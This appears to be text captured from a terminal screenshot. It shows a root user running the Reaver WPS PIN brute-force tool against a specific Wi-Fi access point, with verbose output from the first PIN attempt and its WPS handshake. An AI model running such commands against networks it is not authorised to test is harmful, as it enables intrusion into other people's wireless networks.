 Chronic : reaver   Konsole
File Edit View Bookmarks Settings Help
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Switching wlp2s0 to channel 1
[+] Switching wlp2s0 to channel 2
[+] Switching wlp2s0 to channel 3
[+] Switching wlp2s0 to channel 4
^C
[+] Nothing done, nothing to save.
[root@localhost Chronic]# reaver -b 90:F6:52:C1:BB:18 -i wlp2s0 -c 6 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlp2s0 to channel 6
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
Chronic : reaver